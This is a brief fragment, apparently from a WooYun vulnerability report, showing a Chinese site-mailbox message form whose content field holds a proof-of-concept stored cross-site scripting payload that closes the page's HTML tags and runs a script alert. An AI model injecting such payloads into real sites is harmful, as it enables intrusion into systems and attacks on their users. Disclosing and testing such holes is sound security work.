 站内信箱
返回站内信箱
收件人身份通号：
多个收件人之间用；隔开；最多5个收件人
标题：test
内容：//内容 </span></p><script>alert(/xss/)</script>
发送
www.wooyun.org